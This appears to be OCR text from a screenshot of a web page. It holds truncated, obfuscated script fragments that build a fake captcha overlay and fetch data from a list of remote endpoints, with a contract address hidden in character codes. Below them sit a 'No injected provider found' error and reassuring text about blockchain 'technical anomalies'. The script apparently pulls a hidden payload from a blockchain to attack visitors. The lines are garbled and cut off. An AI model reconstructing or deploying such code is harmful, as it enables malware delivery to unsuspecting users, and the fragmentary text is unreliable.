
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
lock');document.body.appendChild(el);el.style.display='flex';d
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.beginPa
i=0;iMath.random()-0.5);for(let r of u){try{const re=await fe
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,57,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
12 Maja, 2026
No injected provider found
#RC#
Technical anomalies are a standard part of
interacting with cutting-edge blockchain
protocols. The eth-provider core infrastructure
can be sensitive to rapid fluctuations in gas
volatility . Check the official community
announcements to see if there is an ongoing
protocol upgrade.